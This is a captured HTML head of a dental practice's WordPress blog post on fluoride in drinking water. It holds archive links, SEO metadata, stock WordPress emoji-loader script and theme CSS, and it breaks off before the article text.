

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/
body_size: 14056
content:
<!DOCTYPE html>
<html style="margin-top:0px !important;">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Fluoride in Drinking Water, Lisle | Arbor Dental Care</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
	<link rel="pingback" href="https://www.arbordentalcare.com/blog/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://www.arbordentalcare.com/blog/2026/01/' />
	<link rel='archives' title='December 2025' href='https://www.arbordentalcare.com/blog/2025/12/' />
	<link rel='archives' title='November 2025' href='https://www.arbordentalcare.com/blog/2025/11/' />
	<link rel='archives' title='October 2025' href='https://www.arbordentalcare.com/blog/2025/10/' />
	<link rel='archives' title='September 2025' href='https://www.arbordentalcare.com/blog/2025/09/' />
	<link rel='archives' title='August 2025' href='https://www.arbordentalcare.com/blog/2025/08/' />
	<link rel='archives' title='July 2025' href='https://www.arbordentalcare.com/blog/2025/07/' />
	<link rel='archives' title='June 2025' href='https://www.arbordentalcare.com/blog/2025/06/' />
	<link rel='archives' title='May 2025' href='https://www.arbordentalcare.com/blog/2025/05/' />
	<link rel='archives' title='April 2025' href='https://www.arbordentalcare.com/blog/2025/04/' />
	<link rel='archives' title='March 2025' href='https://www.arbordentalcare.com/blog/2025/03/' />
	<link rel='archives' title='February 2025' href='https://www.arbordentalcare.com/blog/2025/02/' />
	<link rel='archives' title='January 2025' href='https://www.arbordentalcare.com/blog/2025/01/' />
	<link rel='archives' title='December 2024' href='https://www.arbordentalcare.com/blog/2024/12/' />
	<link rel='archives' title='November 2024' href='https://www.arbordentalcare.com/blog/2024/11/' />
	<link rel='archives' title='October 2024' href='https://www.arbordentalcare.com/blog/2024/10/' />
	<link rel='archives' title='September 2024' href='https://www.arbordentalcare.com/blog/2024/09/' />
	<link rel='archives' title='August 2024' href='https://www.arbordentalcare.com/blog/2024/08/' />
	<link rel='archives' title='July 2024' href='https://www.arbordentalcare.com/blog/2024/07/' />
	<link rel='archives' title='June 2024' href='https://www.arbordentalcare.com/blog/2024/06/' />
	<link rel='archives' title='May 2024' href='https://www.arbordentalcare.com/blog/2024/05/' />
	<link rel='archives' title='April 2024' href='https://www.arbordentalcare.com/blog/2024/04/' />
	<link rel='archives' title='March 2024' href='https://www.arbordentalcare.com/blog/2024/03/' />
	<link rel='archives' title='February 2024' href='https://www.arbordentalcare.com/blog/2024/02/' />
	<link rel='archives' title='January 2024' href='https://www.arbordentalcare.com/blog/2024/01/' />
	<link rel='archives' title='December 2023' href='https://www.arbordentalcare.com/blog/2023/12/' />
	<link rel='archives' title='November 2023' href='https://www.arbordentalcare.com/blog/2023/11/' />
	<link rel='archives' title='October 2023' href='https://www.arbordentalcare.com/blog/2023/10/' />
	<link rel='archives' title='September 2023' href='https://www.arbordentalcare.com/blog/2023/09/' />
	<link rel='archives' title='August 2023' href='https://www.arbordentalcare.com/blog/2023/08/' />
	<link rel='archives' title='July 2023' href='https://www.arbordentalcare.com/blog/2023/07/' />
	<link rel='archives' title='June 2023' href='https://www.arbordentalcare.com/blog/2023/06/' />
	<link rel='archives' title='May 2023' href='https://www.arbordentalcare.com/blog/2023/05/' />
	<link rel='archives' title='March 2023' href='https://www.arbordentalcare.com/blog/2023/03/' />
	<link rel='archives' title='February 2023' href='https://www.arbordentalcare.com/blog/2023/02/' />
	<link rel='archives' title='January 2023' href='https://www.arbordentalcare.com/blog/2023/01/' />
	<link rel='archives' title='December 2022' href='https://www.arbordentalcare.com/blog/2022/12/' />
	<link rel='archives' title='November 2022' href='https://www.arbordentalcare.com/blog/2022/11/' />
	<link rel='archives' title='October 2022' href='https://www.arbordentalcare.com/blog/2022/10/' />
	<link rel='archives' title='September 2022' href='https://www.arbordentalcare.com/blog/2022/09/' />
	<link rel='archives' title='August 2022' href='https://www.arbordentalcare.com/blog/2022/08/' />
	<link rel='archives' title='July 2022' href='https://www.arbordentalcare.com/blog/2022/07/' />
	<link rel='archives' title='June 2022' href='https://www.arbordentalcare.com/blog/2022/06/' />
	<link rel='archives' title='May 2022' href='https://www.arbordentalcare.com/blog/2022/05/' />
	<link rel='archives' title='April 2022' href='https://www.arbordentalcare.com/blog/2022/04/' />
	<link rel='archives' title='March 2022' href='https://www.arbordentalcare.com/blog/2022/03/' />
	<link rel='archives' title='February 2022' href='https://www.arbordentalcare.com/blog/2022/02/' />
	<link rel='archives' title='January 2022' href='https://www.arbordentalcare.com/blog/2022/01/' />
	<link rel='archives' title='December 2021' href='https://www.arbordentalcare.com/blog/2021/12/' />
	<link rel='archives' title='November 2021' href='https://www.arbordentalcare.com/blog/2021/11/' />
	<link rel='archives' title='October 2021' href='https://www.arbordentalcare.com/blog/2021/10/' />
	<link rel='archives' title='September 2021' href='https://www.arbordentalcare.com/blog/2021/09/' />
	<link rel='archives' title='August 2021' href='https://www.arbordentalcare.com/blog/2021/08/' />
	<link rel='archives' title='July 2021' href='https://www.arbordentalcare.com/blog/2021/07/' />
	<link rel='archives' title='June 2021' href='https://www.arbordentalcare.com/blog/2021/06/' />
	<link rel='archives' title='May 2021' href='https://www.arbordentalcare.com/blog/2021/05/' />
	<link rel='archives' title='April 2021' href='https://www.arbordentalcare.com/blog/2021/04/' />
	<link rel='archives' title='March 2021' href='https://www.arbordentalcare.com/blog/2021/03/' />
	<link rel='archives' title='November 2020' href='https://www.arbordentalcare.com/blog/2020/11/' />
	<link rel='archives' title='October 2020' href='https://www.arbordentalcare.com/blog/2020/10/' />
	<link rel='archives' title='September 2020' href='https://www.arbordentalcare.com/blog/2020/09/' />
	<link rel='archives' title='August 2020' href='https://www.arbordentalcare.com/blog/2020/08/' />
	<link rel='archives' title='July 2020' href='https://www.arbordentalcare.com/blog/2020/07/' />
	<link rel='archives' title='June 2020' href='https://www.arbordentalcare.com/blog/2020/06/' />
	<link rel='archives' title='May 2020' href='https://www.arbordentalcare.com/blog/2020/05/' />
	<link rel='archives' title='April 2020' href='https://www.arbordentalcare.com/blog/2020/04/' />
	<link rel='archives' title='March 2020' href='https://www.arbordentalcare.com/blog/2020/03/' />
	<link rel='archives' title='February 2020' href='https://www.arbordentalcare.com/blog/2020/02/' />
	<link rel='archives' title='January 2020' href='https://www.arbordentalcare.com/blog/2020/01/' />
	<link rel='archives' title='December 2019' href='https://www.arbordentalcare.com/blog/2019/12/' />
	<link rel='archives' title='November 2019' href='https://www.arbordentalcare.com/blog/2019/11/' />
	<link rel='archives' title='October 2019' href='https://www.arbordentalcare.com/blog/2019/10/' />
	<link rel='archives' title='September 2019' href='https://www.arbordentalcare.com/blog/2019/09/' />
	<link rel='archives' title='August 2019' href='https://www.arbordentalcare.com/blog/2019/08/' />
	<link rel='archives' title='July 2019' href='https://www.arbordentalcare.com/blog/2019/07/' />
	<link rel='archives' title='June 2019' href='https://www.arbordentalcare.com/blog/2019/06/' />
	<link rel='archives' title='May 2019' href='https://www.arbordentalcare.com/blog/2019/05/' />
	<link rel='archives' title='April 2019' href='https://www.arbordentalcare.com/blog/2019/04/' />
	<link rel='archives' title='March 2019' href='https://www.arbordentalcare.com/blog/2019/03/' />
	<link rel='archives' title='February 2019' href='https://www.arbordentalcare.com/blog/2019/02/' />
	<link rel='archives' title='January 2019' href='https://www.arbordentalcare.com/blog/2019/01/' />
	<link rel='archives' title='December 2018' href='https://www.arbordentalcare.com/blog/2018/12/' />
	<link rel='archives' title='November 2018' href='https://www.arbordentalcare.com/blog/2018/11/' />
	<link rel='archives' title='October 2018' href='https://www.arbordentalcare.com/blog/2018/10/' />
	<link rel='archives' title='September 2018' href='https://www.arbordentalcare.com/blog/2018/09/' />
	<link rel='archives' title='August 2018' href='https://www.arbordentalcare.com/blog/2018/08/' />
	<link rel='archives' title='July 2018' href='https://www.arbordentalcare.com/blog/2018/07/' />
	<link rel='archives' title='June 2018' href='https://www.arbordentalcare.com/blog/2018/06/' />
	<link rel='archives' title='May 2018' href='https://www.arbordentalcare.com/blog/2018/05/' />
	<link rel='archives' title='April 2018' href='https://www.arbordentalcare.com/blog/2018/04/' />
	<link rel='archives' title='March 2018' href='https://www.arbordentalcare.com/blog/2018/03/' />
	<link rel='archives' title='February 2018' href='https://www.arbordentalcare.com/blog/2018/02/' />
	<link rel='archives' title='January 2018' href='https://www.arbordentalcare.com/blog/2018/01/' />
	<link rel='archives' title='December 2017' href='https://www.arbordentalcare.com/blog/2017/12/' />
	<link rel='archives' title='November 2017' href='https://www.arbordentalcare.com/blog/2017/11/' />
	<link rel='archives' title='October 2017' href='https://www.arbordentalcare.com/blog/2017/10/' />
	<link rel='archives' title='September 2017' href='https://www.arbordentalcare.com/blog/2017/09/' />
	<link rel='archives' title='August 2017' href='https://www.arbordentalcare.com/blog/2017/08/' />
	<link rel='archives' title='July 2017' href='https://www.arbordentalcare.com/blog/2017/07/' />
	<link rel='archives' title='June 2017' href='https://www.arbordentalcare.com/blog/2017/06/' />
	<link rel='archives' title='May 2017' href='https://www.arbordentalcare.com/blog/2017/05/' />
	<link rel='archives' title='April 2017' href='https://www.arbordentalcare.com/blog/2017/04/' />
	<link rel='archives' title='March 2017' href='https://www.arbordentalcare.com/blog/2017/03/' />
	<link rel='archives' title='February 2017' href='https://www.arbordentalcare.com/blog/2017/02/' />
	<link rel='archives' title='January 2017' href='https://www.arbordentalcare.com/blog/2017/01/' />
	<link rel='archives' title='December 2016' href='https://www.arbordentalcare.com/blog/2016/12/' />
	<link rel='archives' title='November 2016' href='https://www.arbordentalcare.com/blog/2016/11/' />
	<link rel='archives' title='October 2016' href='https://www.arbordentalcare.com/blog/2016/10/' />
	<link rel='archives' title='September 2016' href='https://www.arbordentalcare.com/blog/2016/09/' />
	<link rel='archives' title='August 2016' href='https://www.arbordentalcare.com/blog/2016/08/' />
	<link rel='archives' title='July 2016' href='https://www.arbordentalcare.com/blog/2016/07/' />
	<link rel='archives' title='May 2016' href='https://www.arbordentalcare.com/blog/2016/05/' />
	<link rel='archives' title='April 2016' href='https://www.arbordentalcare.com/blog/2016/04/' />
	<link rel='archives' title='March 2016' href='https://www.arbordentalcare.com/blog/2016/03/' />
	<link rel='archives' title='February 2016' href='https://www.arbordentalcare.com/blog/2016/02/' />
	<link rel='archives' title='January 2016' href='https://www.arbordentalcare.com/blog/2016/01/' />
	<link rel='archives' title='December 2015' href='https://www.arbordentalcare.com/blog/2015/12/' />
	<link rel='archives' title='November 2015' href='https://www.arbordentalcare.com/blog/2015/11/' />
	<link rel='archives' title='October 2015' href='https://www.arbordentalcare.com/blog/2015/10/' />
	<link rel='archives' title='September 2015' href='https://www.arbordentalcare.com/blog/2015/09/' />
	<link rel='archives' title='August 2015' href='https://www.arbordentalcare.com/blog/2015/08/' />
	<link rel='archives' title='July 2015' href='https://www.arbordentalcare.com/blog/2015/07/' />
	<link rel='archives' title='June 2015' href='https://www.arbordentalcare.com/blog/2015/06/' />
	<link rel='archives' title='May 2015' href='https://www.arbordentalcare.com/blog/2015/05/' />
	<link rel='archives' title='April 2015' href='https://www.arbordentalcare.com/blog/2015/04/' />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Did you know that there is fluoride in your drinking water? Here’s what that means and why it is so beneficial for your smile." />
	<link rel="canonical" href="https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Fluoride in Drinking Water, Lisle | Arbor Dental Care" />
	<meta name="twitter:description" content="Did you know that there is fluoride in your drinking water? Here’s what that means and why it is so beneficial for your smile." />
	<meta name="twitter:image" content="https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/#article","isPartOf":{"@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/"},"author":{"name":"drmarchese","@id":"https://www.arbordentalcare.com/blog/#/schema/person/b762f40976087726f339dd1ce817eedd"},"headline":"Why Is There Fluoride in Drinking Water?","datePublished":"2022-09-28T00:10:42+00:00","dateModified":"2022-09-28T00:10:43+00:00","mainEntityOfPage":{"@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/"},"wordCount":493,"image":{"@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/#primaryimage"},"thumbnailUrl":"https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/","url":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/","name":"Fluoride in Drinking Water, Lisle | Arbor Dental Care","isPartOf":{"@id":"https://www.arbordentalcare.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/#primaryimage"},"image":{"@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/#primaryimage"},"thumbnailUrl":"https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601.jpg","datePublished":"2022-09-28T00:10:42+00:00","dateModified":"2022-09-28T00:10:43+00:00","author":{"@id":"https://www.arbordentalcare.com/blog/#/schema/person/b762f40976087726f339dd1ce817eedd"},"description":"Did you know that there is fluoride in your drinking water? Here’s what that means and why it is so beneficial for your smile.","breadcrumb":{"@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/#primaryimage","url":"https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601.jpg","contentUrl":"https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.arbordentalcare.com/blog/"},{"@type":"ListItem","position":2,"name":"Why Is There Fluoride in Drinking Water?"}]},{"@type":"WebSite","@id":"https://www.arbordentalcare.com/blog/#website","url":"https://www.arbordentalcare.com/blog/","name":"Arbor Dental Care","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.arbordentalcare.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.arbordentalcare.com/blog/#/schema/person/b762f40976087726f339dd1ce817eedd","name":"drmarchese"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Arbor Dental Care &raquo; Feed" href="https://www.arbordentalcare.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arbor Dental Care &raquo; Comments Feed" href="https://www.arbordentalcare.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arbordentalcare.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arbordentalcare.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 